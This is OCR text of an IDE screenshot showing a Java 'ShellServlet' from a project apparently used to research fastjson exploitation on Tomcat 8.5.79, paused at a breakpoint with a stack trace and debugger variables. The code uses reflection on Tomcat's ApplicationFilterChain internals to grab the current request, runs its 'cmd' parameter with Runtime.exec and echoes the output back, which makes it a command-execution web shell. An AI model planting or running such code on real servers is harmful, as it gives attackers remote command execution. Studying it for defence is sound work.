 fastjson80 – ShellServlet.java
fastjson80 〉 src 〉 main 〉 java 〉 com 〉 fastjson 〉 test 〉 ShellServlet 〉 doGet
Tomcat 8.5.79
项目
项目
ShellServlet.java
HttpServlet.class
ApplicationFilterChain.class
StandardWrapperValve.class
WsFilter.class
ServletRequest.class
Http11Processor.class
NioEndpoint.class
Maven
数据库
通知
fastjson80 ~/Documents/Code/JavaCode/fastjson80
.idea
src
main
java
com.fastjson.test
HelloServlet
ShellServlet
simpleException
Test
TomcatEcho
resources
webapp
WEB-INF
web.xml
index.jsp
target
classes
com
fastjson
test
HelloServlet
ShellServlet
simpleException
Test
TomcatEcho
fastjson80
generated-sources
pom.xml
外部库
38 ThreadLocal<ServletRequest> lastServicedRequest = (ThreadLocal<ServletRequest>) lastServicedRequestField.get(applic
39 ThreadLocal<ServletResponse> lastServicedResponse = (ThreadLocal<ServletResponse>) lastServicedResponseField.get(app
40
41 String cmd = lastServicedRequest!=null ? lastServicedRequest.get().getParameter( s: "cmd"):null; cmd: "whoami"
42
43 if (!WRAP_SAME_OBJECT_FIELD.getBoolean(applicationDispatcher) || lastServicedRequest == null || lastServicedResponse
44 WRAP_SAME_OBJECT_FIELD.setBoolean(applicationDispatcher, z: true); applicationDispatcher: "class org.apache.cata
45 lastServicedRequestField.set(applicationFilterChain,new ThreadLocal()); lastServicedRequestField: "private stat
46 lastServicedResponseField.set(applicationFilterChain,new ThreadLocal()); applicationFilterChain: "class org.apa
47 } else if (cmd!=null = true ){ cmd: "whoami"
48 InputStream inputStream = Runtime.getRuntime().exec(cmd).getInputStream();
49 StringBuilder sb = new StringBuilder("");
50 byte[] bytes = new byte[1024];
51 int line = 0;
52 while ((line = inputStream.read(bytes))!=-1){
53 sb.append(new String(bytes, offset: 0,line));
54 }
55 Writer writer = lastServicedResponse.get().getWriter();
56 writer.write(sb.toString());
57 writer.flush();
58 }
59 }catch (Exception e){
服务
Debugger
服务器
Tomcat Localhost 日志
Tomcat Catalina 日志
"http-nio-8089-exec-9"@2,428 在组 "main": 正在运行
doGet:47, ShellServlet (com.fastjson.test)
service:655, HttpServlet (javax.servlet.http)
service:764, HttpServlet (javax.servlet.http)
internalDoFilter:231, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
doFilter:52, WsFilter (org.apache.tomcat.websocket.server)
internalDoFilter:193, ApplicationFilterChain (org.apache.catalina.core)
doFilter:166, ApplicationFilterChain (org.apache.catalina.core)
invoke:197, StandardWrapperValve (org.apache.catalina.core)
invoke:97, StandardContextValve (org.apache.catalina.core)
使用 ⌥⌘↑ 和 ⌥⌘↓ 从 IDE 中的任意位置切换帧
评估表达式(⏎)或添加监视(⇧⌘⏎)
this = {ShellServlet@3645}
request = {RequestFacade@3643}
response = {ResponseFacade@3644}
applicationDispatcher = {Class@2914} "class org.apache.catalina.core.ApplicationDispatcher" ... 导航
WRAP_SAME_OBJECT_FIELD = {Field@3793} "static boolean org.apache.catalina.core.ApplicationDispatcher.WRAP_SAME_OBJECT"
f0 = {Field@3794} "private int java.lang.reflect.Field.modifiers"
applicationFilterChain = {Class@2911} "class org.apache.catalina.core.ApplicationFilterChain" ... 导航
lastServicedRequestField = {Field@3795} "private static java.lang.ThreadLocal org.apache.catalina.core.ApplicationFilterChain.lastServicedRequest"
lastServicedResponseField = {Field@3796} "private static java.lang.ThreadLocal org.apache.catalina.core.ApplicationFilterChain.lastServicedResponse"
lastServicedRequest = {ThreadLocal@3748}
lastServicedResponse = {ThreadLocal@3749}
AaronLuo's Blog from byAaronluo.github.io
Bookmarks
结构
Version Control
TODO
问题
终端
端点
服务
Profiler
构建
依赖项
已到达断点 (1 分钟 之前)
47:1 LF UTF-8 4 个空格